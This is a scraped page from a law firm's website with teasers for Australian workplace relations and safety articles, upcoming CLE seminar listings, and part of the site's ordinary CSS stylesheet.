                                    <h3><a href="/is-the-proposed-10-year-ban-on-nrl-players-involved-in-r360-an-enforceable-restraint-of-trade">Is the proposed 10-Year ban on NRL players involved in R360 an enforceable restraint of trade?</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">We examine the Australian Rugby League Commission&#x2019;s 10-year NRL ban on players engaging with the proposed R360 competition and consider its enforceability as a restraint of trade.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        15 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/new-whs-responsibilities-for-digital-work-systems-in-2026-what-your-business-needs-to-know">New WHS responsibilities for &#x2018;digital work systems&#x2019; in 2026: What your business needs to know</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">The pending NSW Digital Work Systems Bill 2025 will require businesses to manage work health and safety risks from &#x2018;digital work systems&#x2019;, including preventing unreasonable workloads and excessive monitoring.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        26 March 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/company-fined-for-safety-breach-in-high-pressure-blasting-accident">Company fined for safety breach in high-pressure blasting accident</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">The recent matter in SafeWork NSW v Silver Raven serves as a reminder to employers to ensure all workers involved in high-risk activities comply with safety procedures.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        09 October 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/new-rights-for-independent-contractor-in-unfair-arrangements">New rights for independent contractor in unfair arrangements</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">Under the Closing Loopholes laws, new protections have commenced for independent contractors alleging unfair contract terms. We discuss how these changes could impact organisations and what steps they need to take. </p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        15 August 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/nsw-government-bulletin-the-call-up-nsw-government-workers-to-return-to-office">NSW Government Bulletin: The call-up &#x2013; NSW government workers to return to office</a></h3>
                                        <p class="hashtag">#Government, #Workplace Relations &amp; Safety</p>
                                    <p class="summary">Following the NSW Premier&#x2019;s statement on government sector employee&#x27;s stricter office working requirements, we discuss the legal issues government agencies need to consider.&#xA0;</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        29 July 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/court-ruling-clarifies-whs-prosecution-timing">Court ruling clarifies WHS prosecution timing</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">A recent case has questioned whether the two-year limitation period for prosecuting work health and safety (WHS) offences begins from the date of the incident if the safety regulator was previously aware of the risk.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        23 July 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/personal-fine-for-a-reckless-director-is-a-reminder-for-all-businesses">Personal fine for a reckless director is a reminder for all businesses</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">A recent WHS prosecution, where a worker was injured due to the reckless instruction of the director of the company, reinforces the obligation on all officers to exercise due diligence to ensure safety.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        18 June 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/nsw-government-bulletin-safework-nsw-announces-new-psychological-health-and-safety-strategy">NSW Government Bulletin: SafeWork NSW announces new psychological health and safety strategy</a></h3>
                                        <p class="hashtag">#Government, #Workplace Relations &amp; Safety</p>
                                    <p class="summary">Government departments and agencies are advised to ensure compliance with new psychosocial hazard laws after SafeWork NSW released its Psychological Health and Safety Strategy 2024&#x2013;2026.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        05 June 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/annual-wage-review-2023-2024-national-minimum-and-awards-wages-increase-by-3-75-per-cent">Annual Wage Review 2023-2024: National minimum and awards wages increase by 3.75 per cent</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">From 1 July, the national minimum wage and all modern award minimum wages will increase by 3.75 per cent. We discuss the implications and what employers need to do to prepare. </p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        04 June 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/safework-nsw-announces-psychosocial-hazard-blitz-on-large-employers">SafeWork NSW announces psychosocial hazard blitz on large employers</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">Large businesses in NSW are warned to ensure compliance with new psychosocial hazard laws after SafeWork NSW released its Psychosocial Health and Safety Strategy 2024&#x2013;2026.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        02 April 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/first-successful-safework-nsw-prosecution-for-discriminatory-conduct-under-the-whs-act">First successful SafeWork NSW prosecution for discriminatory conduct under the WHS Act</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">The District Court of NSW has convicted and fined a Qantas subsidiary for engaging in discriminatory conduct against a health and safety representative. </p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        12 March 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/whakaari-island-eruption-lessons-from-the-whs-prosecution">Whakaari Island eruption: Lessons from the WHS prosecution</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">The outcome of the prosecution in New Zealand sends a strong message to all landowners who licence access to tour operators and persons conducting a business or undertaking (PCBUs) that operate tours in high-risk environments.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        29 February 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/nsw-government-bulletin-closing-loopholes-no-2-bill-second-round-of-changes-to-workplace-law">NSW Government Bulletin: Closing Loopholes No. 2 Bill: Second round of changes to workplace law</a></h3>
                                        <p class="hashtag">#Government, #Workplace Relations &amp; Safety</p>
                                    <p class="summary">The Fair Work Legislation Amendment (Closing Loopholes No. 2) Bill 2023 (Closing Loopholes No. 2 Bill), which introduced the second tranche of significant workplace law changes, has come into force this week.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        28 February 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/managing-unconscious-bias-in-employment-decisions">Managing unconscious bias in employment decisions</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">An employer&#x2019;s decisions can be influenced by underlying attitudes or stereotypes, known as &#x201C;unconscious bias&#x201D;. We look at how that can impact a business and whether it can breach discrimination laws.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        21 February 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/update-industrial-manslaughter-offences-across-australia">Update: Industrial manslaughter offences across Australia</a></h3>
                                        <p class="hashtag">#Workplace Relations &amp; Safety</p>
                                    <p class="summary">Industrial manslaughter is an offence in almost every Australian state and territory, with only New South Wales and Tasmania being outliers. In this article, we provide an update on the current status of industrial manslaughter offences across Australia.</p>
                                </div>
                            </div>
                    </div>
                    <div class="slider-controls"></div>
                </div>
            </div>

        </div>
    </section>
    <section class="s-slope-bg no-margin-bottom grey-bg pos-footer">
        <div class="container">
        </div>
    </section>

    


    

        
    <section class="cw-column-layout  ">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-slider three-slides dots-top ">
                    <div class="slider-container">
                        <div class="slider-heading">
                            <h2>Upcoming Seminars</h2>
                        </div>
                        <div class="inner">
                                <div class="slide-item stacked ">
                                    <a href="https://event.on24.com/eventRegistration/EventLobbyServlet?target=reg20.jsp&amp;eventid=5187780&amp;sessionid=1&amp;key=5537BD02A99921F067A31A4EB780B57E&amp;groupId=6512923&amp;sourcepage=register" class="c-tile c-card-tile">
                                        <p class="date">
                                            24 Feb 26 to 10 Mar 26
                                        </p>
                                        <h3>2026 Government lawyers CLE series: NSW</h3>
                                        <p class="summary has-cta">Our annual Government lawyers CLE series: NSW&#xA0;returns for 2026 as a hybrid, two-week program, from&#xA0;24 February to 10 March 2026. The program will be offering a range of topics and CPD core units, and we will be exploring various skills to help you refresh and prepare for what lies ahead for the NSW public sector in 2026.</p>
                                        <h5>Register now</h5>
                                    </a>
                                </div>
                                <div class="slide-item stacked ">
                                    <a href="https://event.on24.com/wcc/r/5187780/5537BD02A99921F067A31A4EB780B57E?partnerref=website" class="c-tile c-card-tile">
                                        <p class="date">
                                            24 Feb 26
                                        </p>
                                        <h3>Workshop&#xA0;&#x2014; building a litigation decision making matrix for your agency (Online)</h3>
                                        <p class="summary has-cta">Join&#xA0;Christine Jones&#xA0;and&#xA0;Rob Lawson&#xA0;as they lead a practical workshop on the following: Earlier in 2025, a client asked us for samples of a decision making matrix used by other agencies/states/tiers of government when considering whether to bring discretionary claims as plaintiff. In this workshop we will look at the matrix and tweak and challenge it under Chatham House Rules. You&#x2019;ll then have a peer reviewed model which can be further customised for your agency. This session is being offered in-person and online.</p>
                                        <h5>Register now</h5>
                                    </a>
                                </div>
                                <div class="slide-item stacked ">
                                    <a href="https://ecomms.holdingredlich.com/s/abebd364845fd4d3f8609301468db78154cf6f36" class="c-tile c-card-tile">
                                        <p class="date">
                                            24 Feb 26
                                        </p>
                                        <h3>Workshop&#xA0;&#x2014; building a litigation decision making matrix for your agency (In-person)</h3>
                                        <p class="summary has-cta">Join&#xA0;Christine Jones&#xA0;and&#xA0;Rob Lawson&#xA0;as they lead a practical workshop on the following: Earlier in 2025, a client asked us for samples of a decision making matrix used by other agencies/states/tiers of government when considering whether to bring discretionary claims as plaintiff. In this workshop we will look at the matrix and tweak and challenge it under Chatham House Rules. You&#x2019;ll then have a peer reviewed model which can be further customised for your agency. This session is being offered in-person and online.</p>
                                        <h5>Register now</h5>
                                    </a>
                                </div>
                        </div>
                        <div class="slider-controls"></div>
                    </div>
                </div>
            </div>
        </div>
    </section>
                                                


    

<section class="s-slope-bg no-margin-bottom grey-bg pos-header">
    <div class="container">
    </div>
</section>



<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=2511241410
body_size: 47789
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{flex-direction:row-reverse}.row.grid-center{justify-content:center}@media(min-width: 768px){.row{width:calc(100% + 16px)}}@media(min-width: 1024px){.row{width:calc(100% + 24px)}}@media(min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.7142857143}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.1666666667}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.1428571429}}.display-extra-large{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media(min-width: 768px){h1{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){h1{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:"";display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media(min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:rgba(0,0,0,0);stroke-linecap:round;stroke-linejoin:round;will-change:fill,stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all .1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.5384615385;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type=submit].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type=submit].btn-disabled:hover{cursor:default;text-decoration:none}input[type=submit].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - 24px/2);right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - 12px/2);right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:flex;justify-content:center;align-items:center}.btn-icon-center svg{top:calc(50% - 12px/2);right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 